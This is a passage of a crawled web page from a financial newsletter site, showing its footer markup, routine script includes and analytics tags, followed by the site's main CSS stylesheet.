<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css
body_size: 8122
content:

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
   
body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:17px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

* {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
}



h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

h1 {
		font-size:30px;
		line-height:40px;
}

h2 {
		font-size:24px;
		line-height:30px;
}

h3 {
		font-size:21px;
		line-height:30px;
}

h4 {
		font-size:18px;
		line-height:20px;
}

h5 {
		font-size:16px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}

h5 { font-weight:bold; }

a { color:#0000ff; }

a:hover { color:#0000ff; }

a:link, a:visited, a:hover, a:active, a:focus { outline:0 none; }

.clear-both { clear:both; }

.clear-right { clear:right; }

.clear-left { clear:left; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height: 30px;
		font-family: Arial, Helvetica, sans-serif;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
}

#emailModal {
    -webkit-overflow-scrolling: touch;
    z-index: 99999;
    position: absolute;}

.btn-group { margin:20px 0 40px 0; }
.btn-group-custom { margin:20px 0 30px 0; }
.btn-group-custom .btn { margin:0 0 10px 0;}

.btn-group select, .btn-group-custom select { margin:-10px 0 10px 0; }

.embed {
		position: relative;
		padding: 0;
		padding-bottom: 56.25%; /* 16:9 ratio*/
		height: 0;
		overflow: hidden;
}

.embed iframe, .embed object, .embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
}

#demo form { width:67%; float:left;}
#demo input.input-small { width:33%; margin-bottom:10px; float:left; margin-right:10px;}
#demo .controls { float:left;}
#demo .controls .btn { margin:0 0 0 10px;}
#demo .btn-grey { width:auto; margin-bottom:10px; float:right;}
#demo .username-and-password-reminder { float:none; display:block; overflow:hidden; width:100%; font-size:12px;}
#demo .username-and-password-reminder a { width:33%; display:inline-block; margin-right:10px; color:#666;}

.shadow { display:none;}
.group { margin-bottom:20px;}
p .muted i { color:#999; 
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d)";/*IE 8*/
text-shadow: 0px 1px 1px #2e2d2d;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d); /*IE 5.5-7*/
}

.btn,.btn.ideal-button {
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 *background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.main-content .btn { margin-bottom:20px;}
.main-content .table .btn { margin-bottom:0;}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled], .btn.ideal-button:hover, .btn.ideal-button:active {
		color: #FFFFFF;
		background-color: #008B00;
    *background-color: #003bb3;
}

.btn.ideal-button:hover, .btn.ideal-button:focus {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-image:none;
    border-color: none;
    border-image: none;
    border-style: solid;
    border-width: 1px;
				border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

.btn-grey {
		color: #474747;
		text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.25);
		background-color: #9E9E9E;
   *background-color: #9E9E9E;
		background-image: -moz-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#D2D2D2), to(#9E9E9E));
		background-image: -webkit-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -o-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: linear-gradient(to bottom, #D2D2D2, #9E9E9E);
		background-repeat: repeat-x;
		border-color: #9E9E9E;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D2D2D2', endColorstr='#9E9E9E', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-grey:hover, .btn-grey:active, .btn-grey.active, .btn-grey.disabled, .btn-grey[disabled] {
		color: #474747;
		background-color: #9E9E9E;
   *background-color: #003bb3;
}

.btn-grey i { color:#fff; }

.btn-grey.btn-large { font-size:15px;}

.btn-light-grey {
		color: #333333;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #C0C0C0;
   *background-color: #C0C0C0;
		background-image: -moz-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#C0C0C0));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -o-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: linear-gradient(to bottom, #FFFFFF, #C0C0C0);
		background-repeat: repeat-x;
		border-color: #C0C0C0;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#C0C0C0', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-light-grey:hover, .btn-light-grey:active, .btn-light-grey.active, .btn-light-grey.disabled, .btn-light-grey[disabled] {
		color: #333333;
		background-color: #C0C0C0;
 *background-color: #003bb3;
}

.btn-white {
		color: #333333;
		text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
		background-color: #E7E7E7;
   *background-color: #E7E7E7;
		background-image: -moz-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#E7E7E7));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -o-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: linear-gradient(to bottom, #FFFFFF, #E7E7E7);
		background-repeat: repeat-x;
		border-color: #E7E7E7;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E7E7E7', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-white:hover, .btn-white:active, .btn-white.active, .btn-white.disabled, .btn-white[disabled] {
		color: #333333;
		background-color: #E7E7E7;
 *background-color: #003bb3;
}

.btn-black {
	color: #FFFFFF;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #262626;
	*background-color: #262626;
	background-image: -moz-linear-gradient(top, #4F4F4F, #262626);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4F4F4F), to(#262626));
	background-image: -webkit-linear-gradient(top, #4F4F4F, #262626);
	background-image: -o-linear-gradient(top, #4F4F4F, #262626);
	background-image: linear-gradient(to bottom, #4F4F4F, #262626);
	background-repeat: repeat-x;
	border-color: #262626;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4F4F4F', endColorstr='#262626', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-black:hover,
.btn-black:active,
.btn-black.active,
.btn-black.disabled,
.btn-black[disabled] {
	color: #FFFFFF;
	background-color: #262626;
	*background-color: #003bb3;
}

.btn-black a { color:#ffbf01;}
.btn-black h3 { color:#fff;}
.btn-black h4 { color:#fff;}
.btn-black .nav { overflow:hidden; width:100%; text-align:center;}
.btn-black .nav li { display:inline;}
.btn-black .nav li a { display:inline;}
.btn-black .nav li a:hover { background:none; text-decoration:underline;}


.ideal-icon.ideal-icon-invalid.info {
	position:relative;
	right:auto;
	left:auto;
	display:inline-block;
}

.nav .divider-vertical {
    border-left: 1px solid #ccc;
    border-right: 1px solid #666;
    height: 40px;
    margin: 0 9px;
}

.main-header-wrapper {
		background-image: -moz-linear-gradient(top, #333399, #2b2b80);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333399), to(#2b2b80));
		background-image: -webkit-linear-gradient(top, #333399, #2b2b80);
		background-image: -o-linear-gradient(top, #333399, #2b2b80);
		background-image: linear-gradient(to bottom, #333399, #2b2b80);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333399', endColorstr='#ff2b2b80', GradientType=0);
}

.main-header .container {
		position:relative;
		min-height:131px;
}

.additional-row {
		background-color:#f5f5f5;
		padding:10px;
		border:1px solid #e8e8e8;
		border-top:0;
		/*Firefox*/
	  -moz-border-top-left-radius: 0px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 7px;
		-moz-border-bottom-left-radius: 7px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 7px;
		-webkit-border-bottom-left-radius: 7px;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 7px;
		border-bottom-left-radius: 7px;
		overflow:hidden;
}

.logged-in {
    margin: 0 0 10px 10px;
}
.logged-in li {
    float: left;
    line-height: 50px;
    list-style: none outside none;
    padding-right: 10px;
}

.logo-and-search .span8 .btn-group { margin:0;}

.logo-and-search .span8 .header-search-form > .btn + .btn {
		-moz-border-top-right-radius: 4px;
		-moz-border-bottom-right-radius: 4px;
		-webkit-border-top-right-radius: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
}

.logo-and-search .span8 .dropdown-menu {
		right:0;
		left:auto;
}

.additional-row > .form-inline { margin:5px 0 0 5px; }

.glow {
		position:absolute;
		bottom:0;
		left:-200px;
		background:url(../img/glow.png) no-repeat 0 bottom;
		width:100%;
		height:131px;
}

.logo img { padding:20px 40px 40px 20px;}

nav.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 0;
		width: 100%;
		z-index: 99999;
}

nav.navbar-sub-menu.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 40px;
		width: 100%;
		z-index: 9999;
}

.navbar-inner {
		min-height: 40px;
		padding-left: 20px;
		padding-right: 20px;
		background-color: #fafafa;
		background-image: -moz-linear-gradient(top, #333333, #212121);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#212121));
		background-image: -webkit-linear-gradient(top, #333333, #212121);
		background-image: -o-linear-gradient(top, #333333, #212121);
		background-image: linear-gradient(to bottom, #333333, #212121);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333333', endColorstr='#ff212121', GradientType=0);
		border: 1px solid #d4d4d4;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
    *zoom: 1;
}

.navbar .nav > li > a {
		color: #8f8f8f;
		float: none;
		padding: 10px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #000;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
		background-color: transparent;
		color: #ffffff;
		box-shadow:none;
}

.dropdown-menu li>a:hover, .dropdown-menu li>a:focus, .dropdown-submenu:hover>a {
		text-decoration:none;
		color:#fff;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.dropdown-menu .active>a, .dropdown-menu .active>a:hover {
		color:#fff;
		text-decoration:none;
		outline:0;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.navbar .social-media { float:right; }

.social-media i {
		color:#818181;
		line-height:40px;
}

.social-media i:hover { color:#818181; text-decoration:none; }

.navbar-inner h5 {
		display:none;
		margin-right:7px;
}

.header-search-form {
		clear:both;
		margin:40px 0 0 0;
}

.header-search-form input {
		background-color:#6262b1;
		border:1px solid #6262b1;
		/*Firefox*/
	  -moz-border-top-left-radius: 4px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 0px;
		-moz-border-bottom-left-radius: 4px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 4px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-webkit-border-bottom-left-radius: 4px;
		border-top-left-radius: 4px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 4px;
		color:#fff;
}

.carousel-wrapper { background:#d9d9d9 url(../img/slides/carausel-bg.jpg) repeat-x 0 0;}

.carousel { margin-bottom: 0; }

.carousel .container {
		position: relative;
		z-index: 9;
}

.carousel-control {
		background-color: transparent;
		border: 0 none;
		font-size: 120px;
		height: 80px;
		margin-top: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		z-index: 10;
}

.carousel-caption {
		background-color: transparent;
		max-width: 550px;
		padding: 0 20px;
		position: absolute;
		text-align:center;
		margin:0 auto;
		bottom:60px;
}

.ie9-and-gt .carousel-caption {
		left:50%;
		margin-left:-275px;
}

.carousel-caption h1 {
		margin: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		font-size:36px;
		line-height:36px;
		color:#006600;
		font-weight:bold;
		margin:0 0 10px 0;
}

.carousel-caption .lead {
		color: #333;
		line-height: 1.25;
		font-size:24px;
		margin: 0;
		text-shadow:none;
		font-family: "Myriad Pro", Calibri, sans-serif;
		font-weight:600;
}

.carousel-caption .btn { margin-top: 10px; }

.carousel-indicators {
		list-style:none;
		margin:0;
		padding:0;
		overflow:hidden;
		text-align:center;
		position:absolute;
		bottom:20px;
		width:100%;
}

.carousel-indicators li {
		display:inline-block;
		width:15px;
		height:15px;
		background:url(../img/sprite.png) no-repeat -100px 0;
		text-indent:-9999px;
		cursor:pointer;
}

.carousel-indicators li.active { background:url(../img/sprite.png) no-repeat -50px 0; }

.breadcrumb {
		background-color: transparent;
		margin:0 0 20px -63px;
}

.alert {
		background-color: #ebebeb;
		border: 1px solid #ccc;
		color:#333;
}

.alert h4 {
    color: #333;
}

.alert.alert-error {
		background-color: #F2DEDE;
		border: 1px solid #B94A48;
		color:#B94A48;
}

.main-content-wrapper .container {
		background-image:url(../img/large-shadow.png);
		background-position:center 0;
		background-repeat:no-repeat;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;
/*		background:url(../img/grid.jpg) repeat-y;
		background-position:center 0;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;*/
		
/*		background:url(../img/grid.jpg) repeat-y -10px 0;
*/}

.main-content { padding:20px 60px 20px 48px;}
.main-content h1 { margin-right:-48px; }

.main-content blockquote p { font-family:Georgia, "Times New Roman", Times, serif; width:100%}
.main-content blockquote p.author strong { font-style:normal; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

.main-content blockquote, .main-content .highlights { margin:20px -20px 20px -28px; }

.main-content .alert { margin-right:-20px; }
.story.summary .author-thumb, .story.detail .author-thumb {
		float:left;
		margin:0 0 0 -48px;
}

.story.summary .btn, .story.detail .btn { margin-bottom:0;}

.chart-container img { margin-bottom:20px;}


#accordion {
 width:100%;
 margin:10px auto;
 border:2px solid white;
}

#accordion h2 {
padding:8px 0; font-size:18px; font-weight:bold; color:#333; font-family: "Myriad Pro", Calibri, sans-serif; cursor:pointer; margin:0; border-bottom:1px dotted #ccc;
}

.sub-accordion h3{
padding:0; font-size:14px; font-weight:bold; color:#333; font-family:Arial, Helvetica, sans-serif; cursor:pointer; margin:0; color:#0000ff;
}

#accordion h2 i, .sub-accordion h3 i, a.play-icon .icon-play {
		background-color:#ccc;
		padding:3px 4px 2px 5px;
		margin-right:10px;
		color:#797979;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
}

a.play-icon .icon-play {
		border:1px solid #039CE2;
}

a.play-icon:hover{
		text-decoration:none;
}

.table.table-bordered.audio-table, .table.table-bordered.table-striped.pdf-table {
border-width: 1px 0 1px 0;
-moz-border-radius: 0;/*Firefox*/
-webkit-border-radius: 0;/*Safari, Chrome*/
border-radius: 0;
}

.table.table-bordered.audio-table tr th:first-child, .table.table-bordered.table-striped.pdf-table tr th:first-child{
border-left:0;
}

.table.table-bordered.audio-table tr td:first-child, .table.table-bordered.table-striped.pdf-table tr td:first-child {
border-left:0;
}

.audio-table tr td, .pdf-table tr td { border-top:1px dotted #ccc!Important;}
.audio-table tr td:first-child { white-space:nowrap; font-size:12px;}
.audio-table tr td:nth-child(2) { background-color:#EEEEEE}

.audio-table tr td:last-child { position:relative;}
.audio-table tr td a.scrollToTop {}

#accordion > .content {
		padding:10px 0 0 0; margin-left:48px;/* border-top:1px dotted #ccc;  */
}

#accordion.archive > .content { border-top:none; margin-left:0;}

#accordion.archive .sub-accordion .content .table { margin:10px 0 10px 0;}
#accordion.archive .sub-accordion .content .no-padding { padding:0;}



#accordion .content table {
		margin:-10px 0 0 0;
}

#accordion .content > table {
		margin:0 0 10px 0;
}

#accordion .content > div {
		margin-bottom:10px; 
}

#accordion .content > div h4{
		margin-top:0;
}

.alert-message { overflow:hidden; }


.main-content .alert.search-theme-library-container { padding:25px 25px 0 25px!Important;}
.main-content .alert.search-theme-library-container .pagination { margin:0 -25px 0 -25px; padding:10px 25px 10px 25px; background-color:#dcdcdc; border-top:1px solid #cccccc;}
.main-content .alert.search-theme-library-container .pagination ul { box-shadow:none; }

.main-content .alert.search-theme-library-container .pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li > a {
    padding: 4px 6px;
		background:none;
}

.main-content .alert.search-theme-library-container .pagination ul > li.active > a{
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 		*background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 		filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
		-moz-border-radius: 4px;/*Firefox*/
		-webkit-border-radius: 4px;/*Safari, Chrome*/
		border-radius: 4px;
}

.calendar-author-wrapper {
		overflow:hidden;
		margin:40px 0 20px 0;
}

.calendar-author-wrapper .calendar {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb { margin:20px 0 0 0; }

.calendar-author-wrapper .author-thumb img {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb h4 {
		line-height:33px;
		color:#999;
		margin:0;
}

.calendar {
		display:inline-block;
		text-align:center;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
		padding:7px 15px;
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #313131; 
   *background-color: #313131;
		background-image: -moz-linear-gradient(top, #7A7A7A, #313131);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7A7A7A), to(#313131));
		background-image: -webkit-linear-gradient(top, #7A7A7A, #313131);
		background-image: -o-linear-gradient(top, #7A7A7A, #313131);
		background-image: linear-gradient(to bottom, #7A7A7A, #313131);
		background-repeat: repeat-x;
		border-color: #313131;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7A7A7A', endColorstr='#313131', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.calendar span { display: block; }
.calendar .day {
		font-size:30px;
		font-weight:bold;
}

.story.summary, .story.detail { margin-bottom:40px; }
.story.summary h1, .story.detail h1 {
		font-size:18px;
		line-height:20px;
		font-weight:bold;
}


.main-content blockquote {
		background-color:#f0fff0;
		border-left: 8px solid #008000;
		padding: 10px 10px 10px 20px;
}

.main-content blockquote p {
		
		color:#333333;
		line-height:24px;
}

.main-content blockquote p a{ font-weight:bold;
		
}

.main-content p a{ font-weight:bold;
		
}

.main-content blockquote p a:hover{
		text-decoration:underline;
}


.main-content .highlights {
		background-color:#ededfa;
		border-left: 8px solid #333399;
		padding: 10px 10px 10px 20px;
}

.main-content .highlights p {
		font-style:normal;
		color:#333;
}

.sub-content { padding-top:50px; }

.sub-content > div { margin-bottom:20px;}

.sub-content .testimonials {
		border:1px solid #ccc;
		padding:0 20px;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
}

.sub-content .testimonials h3{
		color:#222;
}

.sub-content blockquote {
		border:0;
		padding:0;
}

.sub-content blockquote p {
		font-size:12px;
		line-height:20px;
		font-style:italic;
		font-family:Georgia, "Times New Roman", Times, serif;
		margin-bottom:0;
}

.nav-tabs.nav-stacked > li { margin-bottom:0; }

.nav-tabs.nav-stacked > li > a {
		border: 1px solid #fff;
		margin-bottom:0;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.nav-tabs.nav-stacked>li:first-child>a {
		-webkit-border-top-right-radius:0;
		-moz-border-radius-topright:0;
		border-top-right-radius:0;
		-webkit-border-top-left-radius:0;
		-moz-border-radius-topleft:0;
		border-top-left-radius:0
}

.nav-tabs.nav-stacked>li:last-child>a {
		-webkit-border-bottom-right-radius:0;
		-moz-border-radius-bottomright:0;
		border-bottom-right-radius:0;
		-webkit-border-bottom-left-radius:0;
		-moz-border-radius-bottomleft:0;
		border-bottom-left-radius:0;
}

.nav-tabs.nav-stacked > li.active > a {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.nav-tabs.nav-stacked > li > a:hover {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.scrollToTop {
		color:#333!Important;
		font-size:11px;
}

.story .scrollToTop:hover { color:#333; }

.story.summary, .story.detail {
		border-bottom:1px dotted #ccc;
		padding-bottom:20px;
}

.story.summary .scrollToTop, .story.detail .scrollToTop { float:right; }

.story.summary .scrollToTop i, .story.detail .scrollToTop i { color:#333; }

.scrollToTop {
		color:#fff;
		display:inline-block;
		line-height:23px;
		padding:0;
		margin:0 0 10px 0;
}

.scrollToTop:hover { color:#fff; }

.scrollToTop i { margin:0 0 0 5px; }

.scrollToTop:hover i { text-decoration:none; }


.main-footer-wrapper {
		background-color:#333333;
		color:#d1d1d1;
		padding:20px 0 40px 0;
}

.main-footer-wrapper .navbar-inner {
		filter:none;
}

.main-footer-wrapper .scrollToTop { float:right; }

.login-and-subscribe-btn {
/*Firefox*/
-moz-border-top-left-radius: 0px;
-moz-border-top-right-radius: 0px;
-moz-border-bottom-right-radius: 4px;
-moz-border-bottom-left-radius: 4px;
